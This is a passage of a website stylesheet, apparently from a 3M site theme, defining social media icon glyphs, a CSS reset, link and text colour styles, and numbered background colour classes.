    *zoom: 1;
    background: #000000;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center
  }

  .MMM--closeTrigger:hover {
    color: #ffffff;
    background: #ff0000
  }

  .MMM--socialIcn,
  .MMM--socialIcn span {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    speak: none;
    font-family: "Microsoft YaHei";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
  }

  a.MMM--socialIcn,
  ul.MMM--socialIcns li a.MMM--socialIcn {
    text-decoration: none;
    border: none
  }

  .MMM--icn_blogger:before,
  .MMM--socialIcn_blogger:before {
    content: "\e061"
  }

  .MMM--icn_facebook:before,
  .MMM--socialIcn_facebook:before {
    content: "\e062"
  }

  .MMM--icn_fbmessenger:before,
  .MMM--socialIcn_fbmessenger:before {
    content: "\e90f"
  }

  .MMM--icn_flickr:before,
  .MMM--socialIcn_flickr:before {
    content: "\e063"
  }

  .MMM--icn_google:before,
  .MMM--socialIcn_googleplus:before {
    content: "\e064"
  }

  .MMM--icn_instagram:before,
  .MMM--socialIcn_instagram:before {
    content: "\e065"
  }

  .MMM--icn_kakaosocial:before,
  .MMM--socialIcn_kakaosocial:before {
    content: "\e919"
  }

  .MMM--icn_kakaostory:before,
  .MMM--socialIcn_kakaostory:before {
    content: "\e91a"
  }

  .MMM--icn_line:before,
  .MMM--socialIcn_line:before {
    content: "\e91b"
  }

  .MMM--icn_linkedin:before,
  .MMM--socialIcn_linkedin:before {
    content: "\e066"
  }

  .MMM--icn_mail:before,
  .MMM--socialIcn_mail:before {
    content: "\e926"
  }

  .MMM--icn_socialIcn_ok:before,
  .MMM--socialIcn_ok:before {
    content: "\e900"
  }

  .MMM--icn_pinterest:before,
  .MMM--socialIcn_pinterest:before {
    content: "\e067"
  }

  .MMM--socialIcn_quora:before,
  .MMM--icn_quora:before {
    content: "\e068"
  }

  .MMM--icon_reddit .path1:before {
    content: "\e069";
    color: #010101
  }

  .MMM--icon_reddit .path2:before {
    content: "\e06a";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--icon_reddit .path3:before {
    content: "\e06b";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--icon_reddit .path4:before {
    content: "\e06c";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--icon_reddit .path5:before {
    content: "\e06d";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--icon_reddit .path6:before {
    content: "\e06e";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--icon_reddit .path7:before {
    content: "\e06f";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--icon_reddit .path8:before {
    content: "\e070";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--icon_reddit .path9:before {
    content: "\e071";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--socialIcn_reddit .path1:before {
    content: "\e069";
    color: #010101
  }

  .MMM--socialIcn_reddit .path2:before {
    content: "\e06a";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--socialIcn_reddit .path3:before {
    content: "\e06b";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--socialIcn_reddit .path4:before {
    content: "\e06c";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--socialIcn_reddit .path5:before {
    content: "\e06d";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--socialIcn_reddit .path6:before {
    content: "\e06e";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--socialIcn_reddit .path7:before {
    content: "\e06f";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--socialIcn_reddit .path8:before {
    content: "\e070";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--socialIcn_reddit .path9:before {
    content: "\e071";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--icn_reddit1:before,
  .MMM--socialIcn_reddit1:before {
    content: "\e905"
  }

  .MMM--icon_renren .path1:before {
    content: "\e072";
    color: #010101
  }

  .MMM--icon_renren .path2:before {
    content: "\e073";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--icon_renren .path3:before {
    content: "\e074";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--icn_renren1:before,
  .MMM--socialIcn_renren1:before {
    content: "\e95f"
  }

  .MMM--socialIcn_renren .path1:before {
    content: "\e072";
    color: #010101
  }

  .MMM--socialIcn_renren .path2:before {
    content: "\e073";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--socialIcn_renren .path3:before {
    content: "\e074";
    color: #231f20;
    margin-left: -1em
  }

  .MMM--icn_rss:before,
  .MMM--socialIcn_rss:before {
    content: "\e075"
  }

  .MMM--icn_slideshow:before,
  .MMM--socialIcn_slideshare:before {
    content: "\e076"
  }

  .MMM--icn_tudou:before,
  .MMM--socialIcn_tudou:before {
    content: "\e077"
  }

  .MMM--icn_tumblr:before,
  .MMM--socialIcn_tumblr:before {
    content: "\e078"
  }

  .MMM--icn_twitter:before,
  .MMM--socialIcn_twitter:before {
    content: "\e079"
  }

  .MMM--icn_viadeo:before,
  .MMM--socialIcn_viadeo:before {
    content: "\e07a"
  }

  .MMM--icn_vk:before,
  .MMM--socialIcn_vk:before {
    content: "\e901"
  }

  .MMM--icn_weibo:before,
  .MMM--socialIcn_weibo:before {
    content: "\e07b"
  }

  .MMM--icn_whatsapp:before,
  .MMM--socialIcn_whatsapp:before {
    content: "\e91c"
  }

  .MMM--icn_xing:before,
  .MMM--socialIcn_xing:before {
    content: "\e07c"
  }

  .MMM--icn_youtube:before,
  .MMM--socialIcn_youtube:before {
    content: "\e07d"
  }

  .MMM--icn_wordpress:before,
  .MMM--socialIcn_wordpress:before {
    content: "\e07e"
  }

  .MMM--icn_snapchat:before,
  .MMM--socialIcn_snapchat:before {
    content: "\e969"
  }

  .mix-MMM--icn_dark,
  .mix-MMM--icn_dark:before {
    color: #000000
  }

  .mix-MMM--icn_grey,
  .mix-MMM--icn_grey:before {
    color: #959595
  }

  .mix-MMM--icn_red,
  .mix-MMM--icn_red:before {
    color: #ff0000
  }

  .mix-MMM--icn_pink,
  .mix-MMM--icn_pink:before {
    color: #ffe5e5
  }

  .mix-MMM--icn_psTheme {
    color: #ffffff
  }

  .mix-MMM--icn_sm span,
  .mix-MMM--icn_sm:before {
    font-size: 10px
  }

  .mix-MMM--icn_md span,
  .mix-MMM--icn_md:before {
    font-size: 14px
  }

  .mix-MMM--icn_lrg span,
  .mix-MMM--icn_lrg:before {
    font-size: 24px
  }

  .mix-MMM--icn_leftSpace {
    margin-left: 5px
  }

  .rtl .mix-MMM--icn_leftSpace {
    margin-right: 5px;
    margin-left: 0
  }

  .mix-MMM--icn_rightSpace {
    margin-right: 5px
  }

  .rtl .mix-MMM--icn_rightSpace {
    margin-left: 5px;
    margin-right: 0
  }

  .mix-MMM--icn_noSpace:before {
    padding: 0
  }

  .mix-MMM--icn_subSm {
    vertical-align: -2px
  }

  .mix-MMM--icn_subMd {
    vertical-align: -4px
  }

  .mix-MMM--icn_supSm {
    vertical-align: 2px
  }

  .mix-MMM--icn_supMd {
    vertical-align: 4px
  }

  .MMM--docIcn {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    background: url('../img/doc-icon-sprite.png') no-repeat;
    height: 16px;
    width: 16px;
    vertical-align: -2px
  }

  .MMM--docIcn_pdf {
    background-position: 0 0
  }

  .MMM--docIcn_pp {
    background-position: -16px 0
  }

  .MMM--docIcn_excel {
    background-position: -32px 0
  }

  .MMM--docIcn_word {
    background-position: -48px 0
  }

  .MMM--callOutFlag {
    position: absolute;
    top: -15px;
    right: -1px;
    z-index: 10;
    font-weight: bold;
    font-size: 10px;
    color: #ff0000
  }

  .rtl .MMM--callOutFlag {
    right: auto;
    left: -1px
  }

  .MMM--callOutFlag:after {
    content: '';
    display: block;
    height: 38px;
    width: 20px;
    position: absolute;
    top: 14px;
    background: transparent url('../img/bkgd-flag.png') 0 0 no-repeat
  }

  .MMM--hdg_btnMobile_closed:before {
    font-family: '3MThemeIconFont', '3MCircular-Book', Arial, 'Helvetica Neue', Helvetica, sans-serif;
    content: '\e055';
    color: #030303
  }

  .MMM--hdg_btnMobile:before {
    content: '\e04f';
    display: inline-block;
    font-size: 20px;
    margin-right: 17px
  }
}

@media screen and (min-width: 1px) and (min-width: 1px) and (max-width: 767px) {
  .rC-57-CollapsibleBox .MMM--hdg_btnMobile_closed:before {
    content: '\e055';
    color: #030303
  }

  .rC-57-CollapsibleBox .MMM--hdg_btnMobile:before {
    content: '\e055';
    display: inline-block;
    font-size: 14px;
    margin-right: 17px
  }
}

@media screen and (min-width: 1px) and (min-width: 768px) and (max-width: 2300px) {
  .rC-57-CollapsibleBox .MMM--hdg_btnMobile_closed:before {
    display: none
  }

  .rC-57-CollapsibleBox .MMM--hdg_btnMobile:before {
    display: none
  }

  .rC-57-CollapsibleBox .MMM--hdg_btnMobile {
    padding-left: 0
  }
}

@media screen and (min-width: 1px) {
  .rC-57-CollapsibleBox a.MMM--isActive i.MMM--icn_plus:before {
    content: '\e04f';
    color: #ff0000
  }

  .MMM--wysiwyg i.MMM--icn {
    font-family: '3MThemeIconFont', '3MCircular-Book', Arial, 'Helvetica Neue', Helvetica, sans-serif !important
  }
}

@media screen and (min-width: 1px) and (min-width: 1px) {
  .MMM--icn_tooltip {
    font-size: 18px
  }

  .MMM--icn_tooltip span,
  .MMM--icn_tooltip:before {
    font-size: 18px
  }
}

@media screen and (min-width: 1px) and (min-width: 960px) {
  .MMM--icn_tooltip {
    font-size: 14px
  }

  .MMM--icn_tooltip span,
  .MMM--icn_tooltip:before {
    font-size: 14px
  }
}

@media screen and (min-width: 1px) {
  .MMM--courseSecured:before {
    content: '\e04a';
    font-family: '3MThemeIconFont', '3MCircular-Book', Arial, 'Helvetica Neue', Helvetica, sans-serif;
    font-size: 16px;
    margin-left: -25px;
    margin-top: -27px;
    display: block
  }

  .MMM--icn_pause span,
  .MMM--icn_pause:before {
    content: '\e979'
  }

  .MMM--icn_emptyCircle span,
  .MMM--icn_emptyCircle:before {
    content: '\e97a'
  }
}

@media screen and (min-width: 1px) {

  html,
  body,
  div,
  span,
  applet,
  object,
  iframe,
  h1,
  h2,
  h3,
  h4,
  h5,
  h6,
  p,
  blockquote,
  pre,
  a,
  abbr,
  acronym,
  address,
  big,
  cite,
  code,
  del,
  dfn,
  em,
  img,
  ins,
  kbd,
  q,
  s,
  samp,
  small,
  strike,
  strong,
  sub,
  sup,
  tt,
  var,
  b,
  u,
  i,
  center,
  dl,
  dt,
  dd,
  ol,
  ul,
  li,
  fieldset,
  form,
  label,
  legend,
  table,
  caption,
  tbody,
  tfoot,
  thead,
  tr,
  th,
  td,
  article,
  aside,
  canvas,
  details,
  embed,
  figure,
  figcaption,
  footer,
  header,
  hgroup,
  menu,
  nav,
  output,
  ruby,
  section,
  summary,
  time,
  mark,
  audio,
  video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font-weight: inherit;
    font-style: inherit;
    font-family: inherit;
    vertical-align: baseline
  }

  body {
    line-height: 1
  }

  ol,
  ul {
    list-style: none
  }

  blockquote,
  q {
    quotes: none
  }

  blockquote:before,
  blockquote:after {
    content: '';
    content: none
  }

  table {
    border-collapse: collapse;
    border-spacing: 0
  }

  html,
  body,
  div,
  applet,
  object,
  iframe,
  p,
  blockquote,
  pre,
  code,
  dl,
  dt,
  ol,
  ul,
  fieldset,
  form,
  legend,
  table,
  caption,
  tbody,
  tfoot,
  thead,
  tr,
  article,
  aside,
  canvas,
  details,
  embed,
  figure,
  footer,
  header,
  hgroup,
  menu,
  nav,
  output,
  ruby,
  section,
  summary,
  audio,
  video {
    outline: 0
  }

  html {
    -ms-overflow-x: hidden;
    overflow-x: hidden;
    *overflow-x: auto;
    -ms-overflow-x: visible\0/IE89
  }

  html {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    height: 100%;
    min-height: 100%
  }

  img {
    -ms-interpolation-mode: bicubic
  }

  .rtl {
    direction: rtl;
    unicode-bidi: bidi-override
  }

  article,
  aside,
  details,
  figcaption,
  figure,
  footer,
  header,
  hgroup,
  menu,
  nav,
  section {
    display: block
  }

  audio,
  canvas,
  video {
    display: inline-block;
    *display: inline;
    *zoom: 1
  }

  input[type=search]::-webkit-search-cancel-button,
  input[type=search]::-webkit-search-decoration,
  input[type=search]::-webkit-search-results-button,
  input[type=search]::-webkit-search-results-decoration {
    -webkit-appearance: none
  }

  input[type=search] {
    -webkit-appearance: none;
    -webkit-border-radius: 0px
  }

  [type=text],
  [type=email],
  [type=password],
  button {
    -webkit-appearance: none;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-border-radius: 0px
  }

  [type=checkbox],
  [type=radio] {
    margin: 0
  }

  textarea {
    overflow: auto;
    vertical-align: top;
    resize: vertical
  }

  ::-moz-focus-inner {
    border: 0;
    padding: 0
  }

  select {
    -webkit-border-radius: 0px
  }

  body {
    font-size: 16px;
    font-weight: normal;
    font-style: normal;
    color: #4b4b4b;
    min-width: 272px;
    line-height: 1.25;
    -webkit-tap-highlight-color: transparent;
    background-repeat: repeat;
    background-image: url("../img/repeating_meshed_grid.png")
  }

  body:after {
    content: 'smallContext';
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    *margin-left: -9999px;
    position: absolute;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1;
    padding: 0;
    width: 1px;
    left: -9999px
  }

  a {
    color: #1463AA;
    font-style: normal;
    text-decoration: none;
    -webkit-tap-highlight-color: #9b9b9b;
    border-bottom: 1px solid rgba(20 99 170 / 50%)
  }

  a:visited {
    color: #1463AA;
    text-decoration: none;
    -webkit-tap-highlight-color: #9b9b9b;
    border-bottom: 1px solid rgba(0, 51, 204, 0.25)
  }

  a:hover {
    color: #D71518;
    text-decoration: none;
    border-bottom: 1px solid rgba(215 21 24 / 50%)
  }

  a:active {
    color: #1463AA;
    text-decoration: none;
    border-bottom: none
  }

  .MMM--basicLink,
  .MMM--basicLink:hover,
  .MMM--basicLink:focus {
    border-bottom: none;
    cursor: pointer
  }

  .MMM--hoverLink,
  .MMM--hoverLink:hover {
    border-bottom: none
  }

  .MMM--hoverLink:hover {
    text-decoration: underline
  }

  .MMM--wysiwyg a.MMM--txt_white,
  a.MMM--txt_white {
    color: #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5)
  }

  .MMM--wysiwyg a.MMM--txt_white:hover,
  a.MMM--txt_white:hover {
    color: #fff;
    border-bottom: 1px solid #fff
  }

  .MMM--wysiwyg a.MMM--txt_whiteLink,
  a.MMM--txt_whiteLink {
    color: #000;
    text-decoration: none
  }

  .MMM--wysiwyg a.MMM--txt_whiteLink:link,
  a.MMM--txt_whiteLink:link {
    border-bottom: 1px solid rgba(0, 0, 0, 0.5)
  }

  .MMM--wysiwyg a.MMM--txt_whiteLink:visited,
  a.MMM--txt_whiteLink:visited {
    border-bottom: 1px dotted #000
  }

  .MMM--wysiwyg a.MMM--txt_whiteLink:hover,
  a.MMM--txt_whiteLink:hover {
    border-bottom: 1px solid #000
  }

  .MMM--wysiwyg a.MMM--txt_blackLink,
  a.MMM--txt_blackLink {
    color: #000;
    text-decoration: none
  }

  .MMM--wysiwyg a.MMM--txt_blackLink:link,
  .MMM--wysiwyg a.MMM--txt_blackLink:visited,
  .MMM--wysiwyg a.MMM--txt_blackLink:active,
  a.MMM--txt_blackLink:link,
  a.MMM--txt_blackLink:visited,
  a.MMM--txt_blackLink:active {
    border-bottom: 1px solid rgba(0, 0, 0, 0.25)
  }

  .MMM--wysiwyg a.MMM--txt_blackLink:hover,
  a.MMM--txt_blackLink:hover {
    border-bottom: 1px solid #000
  }

  .rtl a:hover {
    *text-decoration: underline
  }

  .MMM--themeWrapper {
    background: #ffffff;
    overflow: hidden
  }

  .MMM--themeWrapper:after {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    *margin-left: -9999px;
    position: absolute;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1;
    padding: 0;
    width: 1px;
    left: -9999px
  }
}

@media screen and (min-width: 1px) and (min-width: 1px) and (max-width: 479px) {
  .MMM--themeWrapper:after {
    content: 'smallModifiedContext'
  }
}

@media screen and (min-width: 1px) and (min-width: 480px) and (max-width: 889px) {
  .MMM--themeWrapper:after {
    content: 'mediumModifiedContext'
  }
}

@media screen and (min-width: 1px) {
  .soloMode .MMM--themeWrapper {
    width: 100%;
    margin: 0;
    -webkit-box-shadow: none;
    box-shadow: none
  }

  span.MMM--underline {
    text-decoration: underline;
    -moz-text-decoration-color: rgba(0, 0, 0, 0.25);
    text-decoration-color: rgba(0, 0, 0, 0.25)
  }

  span.MMM--underline a {
    text-decoration: none;
    color: #000000
  }

  .MMM--pageLoad {
    text-align: center;
    background-color: #fff;
    margin: 0px -40px;
    padding: 5px 0px
  }

  .MMM--pageLoad img {
    width: 20px
  }

  .MMM--mix-txt-align {
    text-align: center
  }

  .MMM--txt_bold,
  .MMM--wysiwyg .MMM--txt_bold,
  div.MMM--txt_bold {
    font-weight: bold
  }

  .MMM--txt_italic,
  .MMM--wysiwyg .MMM--txt_italic {
    font-style: italic;
    font-weight: normal
  }

  .MMM--txt_Normal,
  .MMM--wysiwyg .MMM--txt_Normal {
    font-style: normal
  }

  .MMM--prominentLink,
  .MMM--wysiwyg .MMM--prominentLink {
    font-weight: bold;
    display: inline-block;
    margin: 10px 25px 10px 0
  }

  .MMM--txt_heroProminentLink {
    font-size: 18px;
    line-height: 22.5px
  }

  .MMM--txt_bodyProminentLink {
    font-size: 16px;
    line-height: 20px
  }

  .MMM--txt_blk,
  .MMM--wysiwyg .MMM--txt_blk {
    color: #000
  }

  .MMM--txt_grey1,
  .MMM--wysiwyg .MMM--txt_grey1 {
    color: #f2f2f2
  }

  .MMM--txt_grey2,
  .MMM--wysiwyg .MMM--txt_grey2 {
    color: #838383
  }

  .MMM--txt_grey3,
  .MMM--wysiwyg .MMM--txt_grey3 {
    color: #585858
  }

  .MMM--txt_black,
  .MMM--wysiwyg .MMM--txt_black {
    color: #000
  }

  a.MMM--txt_black,
  .MMM--wysiwyg a.MMM--txt_black {
    color: #000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25)
  }

  a.MMM--txt_black:active,
  a.MMM--txt_black:visited,
  .MMM--wysiwyg a.MMM--txt_black:active,
  .MMM--wysiwyg a.MMM--txt_black:visited {
    color: #000
  }

  a.MMM--txt_black:hover,
  .MMM--wysiwyg a.MMM--txt_black:hover {
    color: #000;
    border-bottom: 1px solid #000
  }

  .MMM--txt_red,
  .MMM--wysiwyg .MMM--txt_red {
    color: #ff0000
  }

  .MMM--txt_white,
  .MMM--wysiwyg .MMM--txt_white {
    color: #ffffff
  }

  .mix-MMM-darkGreyText,
  a.mix-MMM-darkGreyText {
    color: #4b4b4b
  }

  .mix-MMM-medGreyText {
    color: #767676
  }

  .MMM--alert,
  .MMM--isActive .MMM--activeAlert {
    color: #ff0000
  }

  .MMM--reversed,
  .MMM--reversed:hover {
    color: #ffffff
  }

  .MMM--txt_standard {
    color: #4B4B4B
  }

  .MMM--txt_placeholder {
    color: #777
  }

  .MMM--txt_disabled {
    color: #E4E4E4
  }

  .MMM--txt_helper {
    color: #6E6E6E
  }

  .MMM--txt_error {
    color: #E10101
  }

  .MMM--palette-1 {
    color: #000
  }

  .MMM--palette-2 {
    color: #4B4B4B
  }

  .MMM--palette-3 {
    color: #fff
  }

  .MMM--palette-4 {
    color: #00B941
  }

  .MMM--palette-5 {
    color: #ccc
  }

  .MMM--palette-6 {
    color: #E10101
  }

  .MMM--palette-7 {
    color: red
  }

  .MMM--mixin-cfBlue:hover {
    background: none repeat scroll 0 0 #316da4
  }

  .MMM--mixin-cfBlue:hover .MMM--figure:after {
    border-bottom: 1em solid #316da4
  }

  .mix-MMM--fontLrg {
    font-size: 26px
  }

  .mix-MMM--fontMed {
    font-size: 21px
  }

  .mix-MMM--fontSmall {
    font-size: 14px
  }

  .MMM--bg-primary {
    background: #f1f1f1;
    color: #4b4b4b
  }

  .MMM--bg-secondary {
    background: #767676;
    color: #fff
  }

  .MMM--bg-tertiary {
    background: #545454;
    color: #fff
  }

  .MMM--bg-quaternary {
    background: #B60000;
    color: #fff
  }

  .MMM--bg-quinary {
    background: #000;
    color: #fff
  }

  .MMM--bgColor_1 {
    background-color: #FFFF00;
    color: #000
  }

  .MMM--blockInner.MMM--bgColor_1 .MMM--date,
  .MMM--blockInner.MMM--bgColor_1 .MMM--wysiwyg h2,
  .MMM--blockInner.MMM--bgColor_1 .MMM--hdg_2,
  .MMM--blockInner.MMM--bgColor_1 .MMM--wysiwyg h3,
  .MMM--blockInner.MMM--bgColor_1 .MMM--hdg_3,
  .MMM--blockInner.MMM--bgColor_1 .MMM--wysiwyg h4,
  .MMM--blockInner.MMM--bgColor_1 .MMM--hdg_4,
  .MMM--blockInner.MMM--bgColor_1 .MMM--wysiwyg h5,
  .MMM--blockInner.MMM--bgColor_1 .MMM--hdg_5,
  .MMM--blockInner.MMM--bgColor_1 .MMM--wysiwyg h6,
  .MMM--blockInner.MMM--bgColor_1 .MMM--hdg_1,
  .MMM--blockInner.MMM--bgColor_1 .MMM--bodyCopy.MMM--wysiwyg {
    color: #000
  }

  .MMM--bgColor_2 {
    background-color: #FF9900;
    color: #000
  }

  .MMM--blockInner.MMM--bgColor_2 .MMM--date,
  .MMM--blockInner.MMM--bgColor_2 .MMM--wysiwyg h2,
  .MMM--blockInner.MMM--bgColor_2 .MMM--hdg_2,
  .MMM--blockInner.MMM--bgColor_2 .MMM--wysiwyg h3,
  .MMM--blockInner.MMM--bgColor_2 .MMM--hdg_3,
  .MMM--blockInner.MMM--bgColor_2 .MMM--wysiwyg h4,
  .MMM--blockInner.MMM--bgColor_2 .MMM--hdg_4,
  .MMM--blockInner.MMM--bgColor_2 .MMM--wysiwyg h5,
  .MMM--blockInner.MMM--bgColor_2 .MMM--hdg_5,
  .MMM--blockInner.MMM--bgColor_2 .MMM--wysiwyg h6,
  .MMM--blockInner.MMM--bgColor_2 .MMM--hdg_2,
  .MMM--blockInner.MMM--bgColor_2 .MMM--bodyCopy.MMM--wysiwyg {
    color: #000
  }

  .MMM--bgColor_3 {
    background-color: #99CC00;
    color: #000
  }

  .MMM--blockInner.MMM--bgColor_3 .MMM--date,
  .MMM--blockInner.MMM--bgColor_3 .MMM--wysiwyg h2,
  .MMM--blockInner.MMM--bgColor_3 .MMM--hdg_2,
  .MMM--blockInner.MMM--bgColor_3 .MMM--wysiwyg h3,
  .MMM--blockInner.MMM--bgColor_3 .MMM--hdg_3,
  .MMM--blockInner.MMM--bgColor_3 .MMM--wysiwyg h4,
  .MMM--blockInner.MMM--bgColor_3 .MMM--hdg_4,
  .MMM--blockInner.MMM--bgColor_3 .MMM--wysiwyg h5,
  .MMM--blockInner.MMM--bgColor_3 .MMM--hdg_5,
  .MMM--blockInner.MMM--bgColor_3 .MMM--wysiwyg h6,
  .MMM--blockInner.MMM--bgColor_3 .MMM--hdg_3,
  .MMM--blockInner.MMM--bgColor_3 .MMM--bodyCopy.MMM--wysiwyg {
    color: #000
  }

  .MMM--bgColor_4 {
    background-color: #F4811D;
    color: #000
  }

  .MMM--bgColor_5 {
    background-color: #FF0000;
    color: #fff
  }

  .MMM--bgColor_6 {
    background-color: #CC0099;
    color: #fff
  }

  .MMM--bgColor_7 {
    background-color: #990066;
    color: #fff
  }

  .MMM--bgColor_8 {
    background-color: #9933CC;
    color: #fff
  }

  .MMM--bgColor_9 {
    background-color: #0033CC;
    color: #fff
  }

  .MMM--bgColor_10 {
    background-color: #1D1D95;
    color: #fff
  }

  .MMM--bgColor_11 {
    background-color: #00CCCC;
    color: #000
  }

  .MMM--bgColor_12 {
    background-color: #00CC33;
    color: #000
  }

  .MMM--bgColor_13 {
    background-color: #FFFFFF;
    color: #000
  }

  .MMM--blockInner.MMM--bgColor_13 .MMM--date,
  .MMM--blockInner.MMM--bgColor_13 .MMM--wysiwyg h2,
  .MMM--blockInner.MMM--bgColor_13 .MMM--hdg_2,
  .MMM--blockInner.MMM--bgColor_13 .MMM--wysiwyg h3,
  .MMM--blockInner.MMM--bgColor_13 .MMM--hdg_3,
  .MMM--blockInner.MMM--bgColor_13 .MMM--wysiwyg h4,
  .MMM--blockInner.MMM--bgColor_13 .MMM--hdg_4,
  .MMM--blockInner.MMM--bgColor_13 .MMM--wysiwyg h5,
  .MMM--blockInner.MMM--bgColor_13 .MMM--hdg_5,
  .MMM--blockInner.MMM--bgColor_13 .MMM--wysiwyg h6,
  .MMM--blockInner.MMM--bgColor_13 .MMM--hdg_13,
  .MMM--blockInner.MMM--bgColor_13 .MMM--bodyCopy.MMM--wysiwyg {
    color: #000
  }

  .MMM--bgColor_14 {
    background-color: #D3D3D3;
    color: #000
  }

  .MMM--blockInner.MMM--bgColor_14 .MMM--date,
  .MMM--blockInner.MMM--bgColor_14 .MMM--wysiwyg h2,
  .MMM--blockInner.MMM--bgColor_14 .MMM--hdg_2,
  .MMM--blockInner.MMM--bgColor_14 .MMM--wysiwyg h3,
  .MMM--blockInner.MMM--bgColor_14 .MMM--hdg_3,
  .MMM--blockInner.MMM--bgColor_14 .MMM--wysiwyg h4,
  .MMM--blockInner.MMM--bgColor_14 .MMM--hdg_4,
  .MMM--blockInner.MMM--bgColor_14 .MMM--wysiwyg h5,
  .MMM--blockInner.MMM--bgColor_14 .MMM--hdg_5,
  .MMM--blockInner.MMM--bgColor_14 .MMM--wysiwyg h6,
  .MMM--blockInner.MMM--bgColor_14 .MMM--hdg_14,
  .MMM--blockInner.MMM--bgColor_14 .MMM--bodyCopy.MMM--wysiwyg {
    color: #000
  }

  .MMM--bgColor_15 {
    background-color: #A8A8A8;
    color: #000
  }

  .MMM--bgColor_16 {
    background-color: #595959;
    color: #fff
  }

  .MMM--bgColor_17 {
    background-color: #000000;
    color: #fff
  }

  .MMM--bgColor_18 {
    background: #f2f2f2;
    color: #000
  }

  .MMM--blockInner.MMM--bgColor_18 .MMM--date,
  .MMM--blockInner.MMM--bgColor_18 .MMM--wysiwyg h2,
  .MMM--blockInner.MMM--bgColor_18 .MMM--hdg_2,
  .MMM--blockInner.MMM--bgColor_18 .MMM--wysiwyg h3,
  .MMM--blockInner.MMM--bgColor_18 .MMM--hdg_3,
  .MMM--blockInner.MMM--bgColor_18 .MMM--wysiwyg h4,
  .MMM--blockInner.MMM--bgColor_18 .MMM--hdg_4,
  .MMM--blockInner.MMM--bgColor_18 .MMM--wysiwyg h5,
  .MMM--blockInner.MMM--bgColor_18 .MMM--hdg_5,
  .MMM--blockInner.MMM--bgColor_18 .MMM--wysiwyg h6,
  .MMM--blockInner.MMM--bgColor_18 .MMM--hdg_18,
  .MMM--blockInner.MMM--bgColor_18 .MMM--bodyCopy.MMM--wysiwyg {
    color: #000
  }

  .MMM--bgColor_19 {
    background: #cbcbcb;
    color: #000
  }

  .MMM--blockInner.MMM--bgColor_19 .MMM--date,
  .MMM--blockInner.MMM--bgColor_19 .MMM--wysiwyg h2,
  .MMM--blockInner.MMM--bgColor_19 .MMM--hdg_2,
  .MMM--blockInner.MMM--bgColor_19 .MMM--wysiwyg h3,
  .MMM--blockInner.MMM--bgColor_19 .MMM--hdg_3,
  .MMM--blockInner.MMM--bgColor_19 .MMM--wysiwyg h4,
  .MMM--blockInner.MMM--bgColor_19 .MMM--hdg_4,
  .MMM--blockInner.MMM--bgColor_19 .MMM--wysiwyg h5,
  .MMM--blockInner.MMM--bgColor_19 .MMM--hdg_5,
  .MMM--blockInner.MMM--bgColor_19 .MMM--wysiwyg h6,
  .MMM--blockInner.MMM--bgColor_19 .MMM--hdg_19,
  .MMM--blockInner.MMM--bgColor_19 .MMM--bodyCopy.MMM--wysiwyg {
    color: #000
  }

  .MMM--bgColor_20 {
    background: #838383;
    color: #FFFFFF
  }

  .MMM--blockInner.MMM--bgColor_5 .MMM--date,
  .MMM--blockInner.MMM--bgColor_5 .MMM--wysiwyg h2,
  .MMM--blockInner.MMM--bgColor_5 .MMM--hdg_2,
  .MMM--blockInner.MMM--bgColor_5 .MMM--wysiwyg h3,
  .MMM--blockInner.MMM--bgColor_5 .MMM--hdg_3,
  .MMM--blockInner.MMM--bgColor_5 .MMM--wysiwyg h4,
  .MMM--blockInner.MMM--bgColor_5 .MMM--hdg_4,
  .MMM--blockInner.MMM--bgColor_5 .MMM--wysiwyg h5,
  .MMM--blockInner.MMM--bgColor_5 .MMM--hdg_5,
  .MMM--blockInner.MMM--bgColor_5 .MMM--wysiwyg h6,
  .MMM--blockInner.MMM--bgColor_5 .MMM--hdg_6,
  .MMM--blockInner.MMM--bgColor_5 .MMM--bodyCopy.MMM--wysiwyg {
    color: #fff
  }

  .MMM--blockInner.MMM--bgColor_5 .MMM--bodyCopy.MMM--wysiwyg a,
  .MMM--blockInner.MMM--bgColor_5 .MMM--wysiwyg a,
  .MMM--bgColor_5 .MMM--wysiwyg a,
  .MMM--bgColor_5 a {
    color: #fff;
    border-bottom: 1px solid rgba(255, 255, 255, 0.5)
  }

  .MMM--blockInner.MMM--bgColor_5 .MMM--bodyCopy.MMM--wysiwyg a:hover,
  .MMM--blockInner.MMM--bgColor_5 .MMM--wysiwyg a:hover,
  .MMM--bgColor_5 .MMM--wysiwyg a:hover,
  .MMM--bgColor_5 a:hover {
    color: #fff;
    border-bottom: 1px solid #fff
  }

  .MMM--blockInner.MMM--bgColor_5 .MMM--bodyCopy.MMM--wysiwyg a:visited,
  .MMM--blockInner.MMM--bgColor_5 .MMM--wysiwyg a:visited,
  .MMM--bgColor_5 .MMM--wysiwyg a:visited,
  .MMM--bgColor_5 a:visited {
    color: #fff;
